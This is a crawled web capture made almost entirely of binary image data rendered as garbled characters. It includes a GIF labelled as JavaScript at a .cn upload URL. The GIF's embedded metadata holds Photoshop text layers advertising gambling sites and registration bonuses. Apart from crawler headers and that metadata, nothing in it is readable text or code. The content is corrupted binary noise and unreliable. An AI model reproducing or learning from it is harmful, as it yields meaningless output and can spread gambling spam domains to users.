�ž�U4}G+�Z����_k<�������i�B�x6�����cC�@c�O�j8o�F0��=[� �>�˕,�����O�|)R4�;]��VQ� X�k��cJ�>���4��&'����q�,��$�R5p6���q3e�sch��uJ7ٵН�D���xD�|�<Y�XX�S����8��ԤX�C��P�EƋ�P`q2ik}���RK/����e�1[{��/!����1�H�y0�O�q6�I_��X�zk��hΧ�u��k����O��=�q��U�4�,�YLT��5Z� ��8�?�j;º�A���vx�Ps�]`�t����SG<k"B��A��KO5M�=4u4U���p�q��\������8RE�������UUT�P$+$�%Y�΁�x~!&�8؍`; p��}8?�k��\W=t��V�%�WR@D^ѵ��'sO8��1�SA)��6�砠�-�pS�3J�J�	{n������n������_�̳ݷl�Q$��x����K	��V�J�Z�������yK����b��C`�D��&1P���4���v��A� �KS|p�V��|�rܸK]%�M�M(�1!�0�I=<`(,Dh�P�׽�	������?TE4x���\F���L0#6Hi\ '`-kއ��� WS��]����a"!��e���B`�)�����>�ق��X�@1=� x�T/RG%G�|wlwd�+����j�C.�6QF������������X�@��	j��	Kض��룥��Q���!&��ۈ���� �k��낹r*�Y��<\��( �m<�2M*E;����UAω6��@�X��-S&y��wT2� �1DE�x���FO�LG��zԶ�z��i�p! ���;�q�_����nj����(��x�:�x� l��ʔ{���e�]�ƛhj\��LGr�W��1��U%"2�;j���"�k�EO� MI���I�r!������|��j"H�?'C�6�Xأ�YNu��p��sq73�+�wjd%��$�q74sCvU��d]"$oԔ��nVꮭ�(z��T�F0 ��-���V���ySRK5%Ub$�K �324K��j�����Ȏ��ړ�U
;��L����<3���D8<��v��rQ]�,���20Ù���u0T��ɑ"�v�d�%����	Q� ��Z\)�oyU#O�$�Id�U���0 �M=�t^/]� &8`'��:j[Ro0%�F��s�Q)��uq���X�k������h�(�)c��q��0�N�i�{�$���;ր&�ي�,ԵP��J���V�����y�dU�����}�wlw(/�H�s�"#zB�U��(;���Uv��)I�������o�U�.zI��)���@�)�ݭ�}nz���Y$,�TI;��H����5UPw�/��~�RO R$�l��#��|�_ж�z���E�n6v��s��T��4p�_M�Y~x�,|��v��8��!-��a��'~՟*j�Z���|T�im�����S`'i�X��`�I��Q��'��S���r���Z�\G���,�G�K	���3G�i���y�mo$�Y���M�u��)6���{�;����P�OSy&ѴsD�#YNu��p��r�����1�*c�D
p%�I#h��]�T��Iƅ���=�Q�v-Z�S4�7Lo��D�p�}�3SD��W^\c�OM%MeT��2�Gs�P,#�� �%�P5&�#<��Q�-�wD3Ƕ��~oAږ�����?=��O ���ޮh#�jp� ���-K-%<k0ġ4\�TB��RV�Hfs�����	N�)���aq� �>�WϱT�N`�Zrw;t;�&ʙu=G�w4t�d�D�M'�*Ze����	WS� �:A�8]��T�l��?;����;��;����--���������g	]�+@Cq���c�!�:�੢��0��B4�<�����wv8P3�N�hQ�MS��X��}j6�|���2�\�|����UԐ�F�����m�(�K_t�cZ�L���H��VGICGt��yN�g&�q�Ѹp�f�oByy*���^)Q�ѳ�Vl�G:�r�oi=�g'��`zBLw���6�xO#�~��ܾ6�k�����QVS���]\@��A�mE<24r��GC�R6�nwlw9���Z[m�1��'b�x	GAH�f��7���ک��Iޒ�J����ˆle�i*W�-������AD����E[�wOφ�7[d��C׺B13j���ݮɨ���2�)*��q���4�]eo��t��(27����ֹ栻��=T��if1�@R�s���]�S�*<Y�m�U�xTB�%M\��_�k6�E�l���dFP���e �3E�7zK\��
�#x�` r���(&4kb�;�D|̻�������V��eܱ@G��S ��
�d��I�H���� �c��5�~��� ��>E*쥖㐁��`m�Z�� (D�D�ml�POy5m��Ao�J�$�sU��V����ԫ%�)YSQv]��o��<Km�^R^5�R��<!�^@fԀ -A55�qH(���H\�� �(6ܕ�-m<��xs�(*l_y�m�/ �8��ÏGDV�
��`V���o�-}^ҦW��7�>jrMu�]Jؕ<8��Ѹ΍������R�1ٖԳSUB�2C2�C���#�˪��o���6�ԣ�mV%:��H�D�Z�
J8$PB�4@6�n:j��NFD��%LZ� kW��&�ۗ�H��S� �qe��g��
�1; ���t��M����6�e��㤤ƞ[�mk���_��� 'kl}'�nR몐���/�L���"����Ij��hߝ���8�/4�d�|��mk���e㬪s�E�-�����SӢ9�`1:_�� 9       !1 2Qq0Aa"R��$@Bb��C��cprs��� ? �wBߞx�X�����������ά�X��m�hBԄ!B�!!�����ؖl�Ғ��P�|~o��ok{_�!B�!B�(8�xe%�{͗�򺓌0���\hB��X��%�f�qhB�!B�KNӃK^oK��x.W�B�Ejչ#�W�)��,jM�E�!mBS���(BY�2V��[Q*�X�B�!��v2IŴ�^\+ky���=ٵɶ��؅�N���Fm��>�=���˧���4J��B�!�M|�i��jS����}؄.{z�3ݎK7СB��7`��7�����!B������=��i~���B�Fu�F���"�P�����v�_��!B%oI���{ӛ�&!���[�ǞX��~a��!Z�3�!^�������x����!Z�3�!]�cm�/y���t��7J��	Oעz��ug��L�}q弽JW��s-��F~D!Z�3�!U
~ֵ8|RI�㹫�hU����� D�Q��LOos�!j|ϸ�-Z2;�q�)��ǥ�f��(��"JE2�L�q��Y�B����Bբ�'� [�W�v���_�%"�H�R����
�!j|ϸ�-Z!��k�~=4��S}*/ሁ�L�FJ1�<_
�!j|ϸ�-V���^<�ǳ#%$��5�>-)�*����b D�S)��Mˉf�!Z�3�!]�����-�}<�b��^Z�>��Z��J�?�-}D����=�"R(�R�a�Kgs�!j|ϸ�.U��䛉CI�/�"2���y5��F�i��v)>h�����:2)h��������S��~�D!Z�3�!��楼��b�J�+ANj~2�!j|ϸ�.4Z\:1�|���X���!j|ϸ�.4"®�ǜ0�xm�~��!S�}�!q�ܸK�I�	�{��!B����B�B!'	�K4���jAN95�)��Д��ˠ�!B�>g�B�[�P{0~E:�ꭰ�z�HG9$J��ky��B�!B�,%.�B�!N����m�B�!B�����zM�B�*��"6��R�������E����"���(�ª��>�S∭*/4}���{
��T漍�tb�!C��6i�[�*~S���t��䄥��e��vCC��W�h�h�.썝�2��$a��.��*^��H��kR�ޓ}Y�-]���ڊ:gV��%+JYRM�x�%��J���dn$�I�+�Tڎ�������� F 	     A 1Q!"ar�024Bq���#@���3Rb�����$CScTs�� ? ءa*�"W�BZ����6=��)����돯6��#�nLI`�-O 1H����O:����K0,�-�pJ@�XE�����"ÄXZ a�, "��(YIv�����A4�Go��I1S�^�˶웜ZY)��w��1,-�>L��1g@�Bж֤-%*I�I ��Yza�2�jqŨ%H�Q9 #證t�;^�w�T��6�(Km�(B@	JE� �`�eX���*���&a�jj�I�Ŗ;ߴ#�Z���gv�~������,���Ͳ��PJ�r�z �p,��L��R�I����2����:����ٗy�68�A>0kTd���=����Us��K�x!ī��Zǐ�R�k2n�N�a�bG�9�	NaJ�4�\�v�]�������N���%}Tf�j��u�:����rl��u�����V��E�R�[a8��/�,O��MR'�5i���_6���RԵ)ED�Mι:�V�A���c� ��G��f��L�H}֧<�+�"�(�T�TJZ�J�]9����˭>�]eĸ��Ҵ��qy�P��-�	�бt/6�7(ER�5H�LHM#��)P��#����	X��)!��r�#&�Ҩm��m���!!)H� ������Z�E�\���Ye9��<31���T�����RR��`�r�io�A%D�nN��h8�����L��7[+�4�jc	��V&	�]���aG�}ß�o=Z^���V+�#��Lv�^j��V�i�	���y��}�t��;Y�O�)�^C�'���`�� fb��jx�t�O;s���BO�(�)
JТ�$�6 ���G�Z��V��d�4�_�\��v��U��U��Ƚ�>ʛ=����9*��:,�KR8)&�0L���:C6�2�t�]���Wd��1���О� oqgrDV�s����Ӯr�_BR<�'$�d�Ѯ85"�Rv�HO�wU�ԏP����]_E���Nnx�-a�8R2*��22�'rBG��u% �D �= �x�x���ҏ�e�D�x�_�_`e�e�m�V�8ڂ����= �����OFjh�L��s(,f;�����q>V��	�Q�����x����w}�G���1!��Vn̿�\�W�;�1��w�uc�ɭb����¾��u��G����m��J3T��JC�-�k��'r�G�'����H���a����0�Dܲ�>�
䏺n"����8)�&y��!�;��i�\Sn�HZM��FD!�k&���&����sOw��$�w��a�Gk�����-Fx)�w��_�I$���������:��!+�_��� ��0`F!�T\J��Y�,��u\O�1�c`��w����l��WءꝽ�M���ؘ@�E���c���'�`Ɣ����@?�y��|�˷��`�0a�?P��|S���`���bm��i.4�JV��@�Dc��Z���MZ�F�0NG�x��|a.��a�Ϲ<�˯=�=��|6i�da�q�I�![z@8�y\$�q`��M�1?(����y�!i�-�ꓛ��Q��um�ڃm���0��/��䑯=�=��|6i�����t�B��<�F%�G��/�0`��*�ԩ	��rYa��fC������_�_��Z��7��(�1�p|�y�1��w�c��!��SŃ�HS$��:S2��2��[QJСb�'����9�+����%��G��m�;=)M�vnq��i�֣`#c��P� ���MS�U��n��Z*�3��-q.��x�~my�1��w�uc=Ibbg%��j��VGQ�n��T�V'��Bb���?�i<�>(�RH �7��I�U2�#:������(m��i���֐�(nRT.�bLoD�HRw���Y�u� �Db\YV�snrYA��Єs۷��q	�T�7�K�� :� y�1��w�v*�5e5	_��,{,Db-)	[�'���3�_�2�o�/2��y�e�`�I=����HYtS*�Z�����[C����s���rm��U�M�T����������O6�z��&b*�SR�,U�<����Z	*$�I&�!��ƅ��%�<Qν�s�A�nמ���q>Y��a
n)�)y!��&���Ob��*�����3��l��2RN`�]a�^�-�^VL���H=D{��{z;]��lf�u��ԲZ@��]Y��g��(�@�bAy6zi��an���!=%JQ�0vkQ���3�Ʌ��9���1��w�u�;R�&�^���O��`u>�>OF�T��X�5i��+{(Vg���{z;]��lfƔi�w
��yGP���>>E[�JIR�@J@�$�`M�z��V[dYL˞��/����c���'�`�0v*R-T�&��&[j<9b��EFBf�=1%4�K�,�c٘�9m�0�o8���A��_U���=�0��ᄥ�H��L�Ǜ�m�ǣ��O���`�Ƹ[6&RY�6�%��2J� l?Y��[�I:�M�Ⱥ�P�:��U��D��=چ�G�)�*���̚?�XZ��E⋢�;L)rl.y�� /U���L4�m6��BP��%) �C=�eJ�������:�����RE�� ҩd��J�Ĳ��JJ���7�@O�\�c�g�������r�F��Jlv��R�_?,�}ԧ����
�~UfP�\��úG��o��wZp�XsJXE�}~Ə�
����>������67JO��o��� /���)�������N�7�p�.a�����m�ҶV�M#���&�f^����˟�0�<�y�v{����x~f��ZI}��_�u��)���$������K�<�l�I'��%PNa�$�����[�돝���i���gX`��G�O�C��"eɕ�l���"wL͋�*J�<��I&����.����G�ɉ�o�&��V&Gq\��Z&'��f&�w��+��6�+��ԓ�&�%�>"��1V�H��(��1)��a+nT�'ZI��I閤�}2�üKKS^<����~�i��cĤ8��M�C᚝��V]J;��sj?»n5<�r��	m��G �rb�<��Nry~t��r�9f��������,�<�m��s�$��]dR���&�DT��+�\;Su�Q���bak[�+Z��w�nO�i���$�#P�`U+<�zwE/K؂Rɞe��fm�/➏�b}(HVp�Ĝ�/�51f���gβ������/�7k�E�׻�=�mf7}�b�n��D]'DrN]?d �����I>M����@ X}�>p� p����� ��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20250513/556f0a0cc866ecc26b73b010716679ed.js
body_size: 120431
content:
GIF89a� � �c r����/ⱘd�^���򯘙��"��H�����3��&��f�Օ�jR�	 �֯��o��)���7�Xbec*,/�hS���]QѬq���.7FΗk�0ƏT��͈����H�C	�-�����v[k�̶.�!(�W�i�p.- ��"����ƊЉ"/��������4�$�|�3HϬO2'�0������N5#ʓ)>IQת�O$�̳�*,��t�A��{�W��Ц��v0�i��N�*B"��i)P;Y%_뽶���������P�����������   ���                                                                                    !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)" xmp:CreateDate="2025-02-08T11:55:16+04:00" xmp:ModifyDate="2025-05-12T17:45:55+04:00" xmp:MetadataDate="2025-05-12T17:45:55+04:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:6D3FB7182F3711F08119B9B947BA4F02" xmpMM:DocumentID="xmp.did:6D3FB7192F3711F08119B9B947BA4F02" xmpMM:OriginalDocumentID="xmp.did:5708c14a-9550-3c4b-a416-74c74b6f718c"> <photoshop:TextLayers> <rdf:Bag> <rdf:li photoshop:LayerName="www.881.vip" photoshop:LayerText="www.881.vip"/> <rdf:li photoshop:LayerName="官方直营 copy" photoshop:LayerText="官方直营"/> <rdf:li photoshop:LayerName="6pg.com" photoshop:LayerText="6pg.com"/> <rdf:li photoshop:LayerName="7hg.cc" photoshop:LayerText="7hg.cc"/> <rdf:li photoshop:LayerName="注册狂送" photoshop:LayerText="注册狂送"/> <rdf:li photoshop:LayerName="18888" photoshop:LayerText="18888"/> </rdf:Bag> </photoshop:TextLayers> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:5708c14a-9550-3c4b-a416-74c74b6f718c" stEvt:when="2025-02-08T11:55:16+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:266b8455-6f48-c040-8852-65b713bca8b5" stEvt:when="2025-02-18T12:48:09+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)" stEvt:changed="/"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:2b676622-bf95-eb45-9f36-265bad53cdfc" stEvt:when="2025-05-12T11:18:03+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2b676622-bf95-eb45-9f36-265bad53cdfc" stRef:documentID="xmp.did:5708c14a-9550-3c4b-a416-74c74b6f718c"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�	 c ,    � �  ��c���������������������H�������������Z���c������������������Ĉ���3M�������������MMȪŭZ��QU&b�������������&C����0QU�)\Ȱ��y&64��@B�8lxȱ�Ǐ�.L��"�,�\ɲ��MHZ$v2 ��.s�ti"Jř�j�j���Q�(
tE2�ѧP^���UӨX�ֻPQ��ZÊm�4�P8�]+6
I����dK7*�^1TY���*�m��Q����
�Ѱ�C���k����-E��g��[\@����N�V-��-���m�>"A������LHw.���T����v�~N]⊮�#��*�v��m~�~,���ܱ��^����Ey���|���7��)4�>G�����������_���>��Z�a_x�Q�DA�J1���c�8�p��H!�n_e1n!#��T�#G�������L*�NM.y��S��aȠ�P�T����C@/0@D�Up��R(qØ&���2>���H�'��Lp��`(8(�	/�h D*�	$�C�VZ)�`����N\�� �@�у	��ì�κ­��/H��"���H�%Z�[���F�@	4ܰ�,{�`�}�I�;�� ,������C F���N��1+�������;�rAŸT4�@�B	tA�?*�2aq� ���ø���ƺ�1:T��Fܠ��&���j(�{�r��47�(<�¶DM�9���
 ��`<.7�q����5\w�u�*2A ��"�Vq6��Z���M����,l�L3>wdS}$=A�0��'�t��#�D��`	�Sq5<$�B�7�D�� �,�|��`l:���3���۲�c���حo<w��I�\2����>4�	�w>��2.��NK�%�3!A��w���>0C��� 4J�ۂ���AȈ��L!����B�7
`��@.�8 �"� !�;&h=���z��԰�P`r�s���8�ytbh��� 7�F��@�-�p+��}t-�l�G8 `�%�.x�P����P<�����/	x�6����
L[���a� �a��`�6Z�{�rBb G:�@hb0�W.�M_+��
�6nu�n�Q�� #.�w�4��p1Dpz�Z����q�*�#8�G,�!a��&�M�rB��r� HIm���G Fk\}l� �4*ܯM��R&#m���d�	'�YRh��&G�I�j�� ��S��s]����4��r\:@�Ԡ4�wd �E����JC "�;@��?7�!����u�����(3)JZ��(@E��!��T�31��x��
�}�|FPB�������I���,<�1�ʠP'ȳ�5���5��M.Vϋ���P*TJ�zB���S�NY�U������S
>@�K�*�m%�Cp���`7p�>�AW%��\IX�Z�!�bR۴(T3�юR i4 �+x��4��;��+��S�xah!!�UF;��1 #�I����FKZ���F�h�[���61	��v�U�ڨB�Lm�����t�ԫ+u���5� B��x�ˡ$�.�[�x���j�����Ѿ�����#�TJ]�R��
qR�a ��������B�pW�Ux�*x�����G��F�;m Gl����P��}mX��cL R��A�� �I���w�b�h J�,��Ph�8p8"�򕘝�j�1"�� hA �U�.I
Tp��Kf?�xw4���ş6����{�ܼ�vf���6����fB,�a"�� ��U
(�Y��,�_} ��##	Х�l���֬e�u8`�}�>���f�fݹ���Ђ�H����~�u��&�3=�Nx ���,����ّ4���1f�1ʐ�vC+;�
�j׻�ɄX��܍{ �G$��B�u�ѝi���x$��Հ=2Hv�h����bdvp���2^׸�-����*A�Nm�灭�
X�q��u�I� ��{�w�q���0�y��� ���7��}�P���Lv7�4��ܸ������H�M�	����)Q�@28�;΁?g��8*'~�|�iRy�W�B�F$��v.� eF@���;�g�f��>5�!Բ�N%�ĩ>��T�?~��?YS��%-%�(&|(�<��0���9��%����^��m\c&�8G�=;�9@���y]�R�f:�RQ  ��B�Uǵ�[jЇ>-��� ���hm�I�eEU����`{31�&#�A��?���I������p6�4X�4��+�����Qa��s8NP �o[�וR�%۷r��:�1��O �77�#j�,��6�$?}52��Y��5.f�)�Wa��J 8=@�`*p�
	� ���]���gIxg��$'J�O-�S��#F&%LR_��/ %0 %��.VLL�R� �E)��U18J��Q�5.N *hy=hR	i��� ��BB(�1�#�C4Kx�� 6�O��^�"p�b'4�5QD�b�E$i"� �'� 0a�E�5
�ǃ\e���v���OzS?[���< ���C��1BH��f�E��er��(��8�9+��*Up��Ӊbp�`Zp���d?Ӏ�e�."��rd�2SS  �b�X��"e {"D�̲b´r��]Lp9�� �8=	|�B]`I�8J@ �bp �%VR M��	�C ��.X�0�f�r@X.ZDd�1<�H����6#�GW1C4r�^ef,�XDP��%4�c��I8u�Q
I*PE�0u�6)��y)%1�fV|L�3<D.A@p��f0�L82q7�'� #94jqb�f_Ք@.�F#R, O>�8JI35&&r�I����f$�b ?6�B+�B����+�O�D6��-��r��!��!#@���P��-%P��y�W6~ɲ�ӂ Zօ�B ���DB��)�� ��Q\� �� Gp8��&q�T$W�w
WbE0�Z[�B�7^��7vC�rs#��i�76I�vG�2/ RI@�����)���D�8�Bk$75�3���P��p2�4�-D�Vo�~6uS�IS�74�XzVk	J���\@7xqQGo�#�C.���7X�w5L�V27 37p>�2#6���桙���S����pu�֣a�Ԕ���#u6z8. 8�&�N�f�&~�&'��'J���.G d
s/w�0�qjv�@��*E0o8�h�� 	 }@� 2p� �0.��$�t��$ ��j1s$6 �K4�K/ ����)K'Z:o�?[�#1�p��q�(	�(�@��1'� ʳ Ɇl1 u�� Pw�0�N�`F��sfD� &�:e31��Yfu���>��C�4�V6wiw �:��G �J��<�)NQ�d�!�X)N��������ZЯ�bU0k�Y[�
k��"�RI� R�wr���j��JRR�Q��^zE+�3�#Q�Ƒ_��e��� �ʓ<��$� Aw�q�1=�?tFgQ�F�H�fG���(!����/tX��&��L��Z˵mFW�)�U;���h;�d��p�l��n�`9�a9�u�"w;�¶]˷���y�{� �K�x[��赉���t���k�Q�$��}���$Y[�k˹M2 �;�����[��k~p벏+�>@��K�y��L2 0 ��� ������k��뻟+��ۻ�[�ۻJr�r�$����[������}+��������k����Y��+����k������Jһ�K�Ƌ��;�틾i�[��;��9VB�<���/�33��u��˶�[�G� Z��H�!p���~�G���#\�X��������������������1q��;ܶ��!�*;�
 \������?� Z�/l��[G���� *M �S�ĥ�  *�Q�H�[�{ :��|�_|�3���)/p�k��%_�ǆ,R<���`Ȏl �ƣ��/ 
�|��[�+�`�ǅ|����%v��{�!�*�����w�3�ʠ�)M�����<�&�+�U�˳L`�,�`� �|���0��\�1��& �ʃ{�M͎R�����}\���+�R ̺\ �\��Ku��)���<�a�%0��<ͿÔ|�	`o�uɼ\|��ܨF���� ]��<�+bЎ��I��I�����) \w	�w�Gpy -��a��T�J@4���4@��)"]�}yD��d�ރ�SP�/�2� ,��10�2� �l�0��*��.��2����ꁸ1�Ѱ��!=�g�`�4��.�aM��ӧI](M�+M�A�@�J.p�5-�9@ mM�`O6�|y�c��f�d+P��̶{��F ���$%�hO&6c�Dc�TO� -`�-�)�7ؘ�җ7�%�j�Jm=�dڕrئYך"ԗ���OF�������G E�]�O��[��N�d1��}�c]�O��"��G�]��6Ƨךr�"�,�ݱ��-�ܮD���{�ۻ�т`,�cM��]���%�ޚCO��Mzys]�ԝ������dȂ���d~c�ۮt�"�|]�����ݚ��Pɽm����ȜK-���-�^)$��.��ڕ�`l��])������-@ �ߞ�ߕ�-n��d9���l���-���a+�3~y4 E��۠��J��m֠�ٞ�יB)�M涝宴�T.�n�+N^ծ[�`l�i�1|�9�R)y=���h�s��M芮ރm��έ艎��N&)	 "l��C�l��c��b��T�v˹���n�\[�S^)�� �=�j^�M��ݮ������hμ �K>e�v��J)ĳ���^^�M����?��^��}��`�J �N���6����^�2���:���M/�>+=���]�΍��N�.�sm��=��.����t�c���N����,�w'����J���C��7e��0�s��o�0.�? �������ޮ��-���[��L����F@ �� �x��=� ����Qi����"| �.���Tvx����8.�WoKW� 1p�#O�zm��j� w��J/�e�����7/�����s�c��*?�Rk�V?1Y�ǭ��%�҃��˚�n?��� ioK�ڮ*��A��S��)D�߹� `L־���� J�����>���
�Ղ����y����Љ_�MOe�� I���h�d����_��?1��ܫ�꭯��G�\�U<��J@�� 板ew������6��%���(��*���[J`��Q�d&0>%4��4%%>0���R��J4�F���9--%�9���.����.�G-D	����J��	4-G�.����4�ŋ+%�/�b���&����D�>���+�.�������Ō��1��J�����4��b�pq*`?�\-��,E�i�e�(FР�6z4n���n8*��er��ŀ�@��K���K4�Hw��Nx/	�f���%R��ͣ����q׍:R�J���<`²n��h��^Jbe�
m:%�Ԋ�
��Q�ԬM��tR�C9�:0`� ��b�P�Ow;;%N�cG[c��9�Ȩ��J��+����y�a޽}'alq�A�� ���bLHu������"���v�E^�������v"꟝af�L�����|��ۉ�uQ/�ؽ���� ����S�Vd�{�B���[J�)��}��dYV���~.��xٕ7}��@:�i�!V�8`��W{��U!9!����Z�]��; b�b��%�ӁؖO�Ø�c ��a:9�W���ed�8�8�?P��ZR��e�/ad��Ddp)1�L�@�ғ�-�c���U��I�N�I�(d�#���l������Ö��W�+��å��@]�a*E	sn�!0@�0Ԙ�Jy���zB�K""����Z�x��Ȫ��5z(e@���p�{JUč!�������Ap���*ެ�(q�2�n�nW6�m�(a�͚����@�f+�%M���L��\�����Ⱥ�Z���9�$�;�����į�*�m.h�۳dZLq��D�M�1�0�"�ǰ8�\0� N|p�:o!����B}3ek�k�J�\Ta*����E.۬��\�hE>uԉ��La��	cMfZ�2m���mD�MI8��6�eC�\��� =��x �7����Z,�n��UUi��n�}+Q��-ډ�*�jܥ�C�^��H�f�,[4 -4\K��/<��>Uc%���-�@SI��0a˼�9�� �S��7�},Gl.=�W��<�l�)�n��]65�s��O?@MU����G��'��͢[�G
(	0!0�������c��"�ml�czßGH°��ݐX�(I�/�Q�
MH�k\�	hC�E��
�m���Ed30��!�&ưP<[�CĐFz��_(0 ш0Cܢ���E��ed�b�!��� Ft�<X�Aؑ��`�-���0/�#|����E�($���A�q�ll�� ��F�6̤&q�F�х�\������r���)���R��"3���aQ��d%.�x�K��%0߃K�T��0�f:�Ќ�4�	��q�c��4�Kjz���8��ƈ`S���8���v�s�J&6���z��ô�5ϩ�i� � �=���s�S�M�7���s��T�D'
L̠�}c�IюR4
ot�C!�(x�����9R�@�(�)>�ϖ�Ԉ��Lw�N�NC6}��� �����Vԛ�H��3��Ss6��+��T���\�W�)��O���)*cjXźRDa�g��	��S����H��[�ם�])P�zձR� ��8�W���
h���jW�65�8=�8Ѐ(X����@hG�Ҋִ�=�jS�ZԺv��m-lU�4�	��`-{W̮,�p�p�K�����M�r�����Q����P���Z���ͮv����V��pDBt�;R$�ֻ�M�z׻�犗�� !�	 c ,    � �  ��c�������������������������������������������������<������������,<N��������Ͷ,�,�����<�Ӻ0�������������٨ȸ�b������ 
H��	�t+���#J�H�y��r��aŏ CV���E���\ɲ���>���Ä˛8E��Չ�-9�
���'\�*]*�F&3�ʴ�U}Noi�dO�կUa��t+�M�h�����[*���͉�V4J?���ib�m��������^2+�����eLyb]��me�̙����v]#dG>!L&��%�G�6���o-H4i������F�D�3A�x��Ɖ�5�/�q��.
>�8�b�Ν9���Ëo<���ϭ��^�������n>|��׻�_\���,��~�����\{�4�`q�(!�V8q�s����!8�a���$&_?X���"��8��4�Hb�.�����!��D�ď3*���`��� 3&��)��ΔS�8�`٤�*����P�%P��h�I�4�e�RZp�4����@x����Ѐ
`��M>���S��h�WR���
D��H4P���9�cVI�
 �� Q Q(�R�����! A,A�7V�����
�}�xD���Ά���%,�l��J;��Q��!����6qĹRHq�/�뮻��e�8` �D�%�M[@�����:�����MfY�p�ǎ�h�d����P�����gn��D,�o=x+��kQf	S��������P��-�p
\�5�LlR�s.�`s
��%H���.���`j�p�_K�e�Ml
cBM�M�z��6O�x���!>�@��$��04$`3U���a�-��6C� �1��K���.\�t-$���]�yD4(=��Pn3�x�8�Lİ�ф!nІ'��ϣ��h'@]W])�����O�B��W���r^x� �Bͽ��}����)�
��.��G�K���Ӑ��	ؾ�!�ߵ9��>փ�	$��8&���rX� ���@�ϣ��@��or���� ��F V`#0 zL`@UH�	��t|��P)DN�?"�p7��x���'� *-|;tX	&XA ������� �z�s��A�%v���h���y�����<�zx�^"B������y��r E*�oX�^�g�4  г���G��x�_������L@kA@I�@������q���$!��,@�����	�\f���"B W ��!r����hƪ�1��3��6$�i�[ 4���0Uː����n���v�L�%=>�i�y$����w�Βbb��)���ln��3�)���@��p��R���HLɃ]@m�;�ό���(JN@R��,�;ω���sw�i@��0��t���M���w!��ҝ��(���I� x(��t�Nm�� ����'A*N��r��$�G�� �o���"F�Uu�
�
,�:��0)t�xk\I��)�ёJ)V�hE�D �P�J�WN�tPK�H�J��qg:��	�K�vm�	0�ݦ�MN�-��TS3�8�����j��tJ����9!jo�W��	�#DF�U�*�b�$WM�DR!�-r��\&���L@ns����yv�զ������J�l��)�����s�y� ���e��<���5�#?5HX� g9+o�I�q���eEp�W�L*o90/�z�Z�w9X�0�Zl�q�y4��'."�4?�T��ԕb������ ���5��q�c���P�'�kL�Wo���^]i�%8�ud@��<e���C��ny�m ]쪟������+]�ұ�q��5@�o���+<
�9�y}���,�=ǹ�w�q�{�Z8϶�M(��5k�)����4'�B���D~�1媝o�{.rK��C/���li��h� �W�9���s k�"t|Db��,&)��������>5ׯ�]����� #���@l��Ͽ���BY�U;V��}d���׮� /h�	Gu;�����r*n=�4�zf���ƿ���l�i	���_cT��u��J�2[	�]�Ϋ/��!�@ ��᦮�����<����󳾡�K>�gR%����-
o���t&o���67��/� ���N�Ɯ��)��(4������d��k����q6��YӘ5�����|J	T��va�Y?O�L�	a0���w����lE��״[ov���7���3�������jt�n�P����_r�|n�~m�E,�ƴn�1�I�?K/A�S]�;���u��.FU���h��<%h�[B�M��۞���ѻ:�\�kHO���K�+�0?� f�Ӕ��ڿy�y�5��~1V���W�<mz~�+�D�� �?z�@�̧X�Wc)���j47@�Y���W\�UH'w{x���x�� 	�S4���Xf�R��]�wr��O�RS�|��W4ց-�U��5�w�Gh�gՀ�Fk8O��v�~hd�&D~C�Rfԁ4'I�27��7���Հ9�Vlŀ���@�Hȅ�Hn�X	�g=p�7�T�}��I`��S�fd�\ww���=�`wC~J@s��ik�<Χ�� 9�or�p��E�F=pk�p�`H ��~�ǅ8pS%��J;vHsD���QL �{��z%�U?1����l�C��5�����4� @8�|U�S[�zG8����Ϸ}|��l= �t��q��r���_Es�؊�,�d��8�!�d�hj����8tN�lE1p�`HXF3�x��gE-o�狻lud��gIR�d�uy��h�4�4��k�g�-� ��I�N�d"�R���ij��g47S����4y�8y����9I��ȋ}�:��Bq:I~V3 �t�C��ƓP��h��U���R��P S0A�a�#'��8��fɐ y��h�� �:�x�`i�40EhǓaX)�"{:	�n)�
��w�a[ĸ�Z��p����3/�x?"��9�J�Y.`�8�n� �u�i:����M��gw�T������H�IDF`�o��`��	l�6!p:�BN��DwA���Sr&$ADP�-�Z�4q4���[R ,U�vQd�	[8TG+�M�FQWu晋�t��?�TpT�r.�9��i:�{����O��8�L�)�;7#��OZ-	z.�|����9�p4G����%8J*��3X��&�D"

�\r0 c��0iҢ.�$�3-�,j:���j���a16�R)�&RR$�&�(:�\�%"�a#�&3)��X: ��,B(�!�P�����!bj�Ѧgj182!?��ѥP�x�I��|ڧO��q&��Y���y�"���a��*����b���h
�)�,3*����(��zZ�"�-2�t�pq���`� �����#�*��#4�����@J���,@z��j����7� �����u�R�!ҩ��u�Ҭ��E�MV�(��%��$�#����������$�*E���j��'8�J�*R��{��{��X"�@�葯��.�Q��$�!��10P�0 <BZ��,ZP�H���y[2���MP��S�M����% ��: &�(��R(
�)F�@[!�*��1��¯�
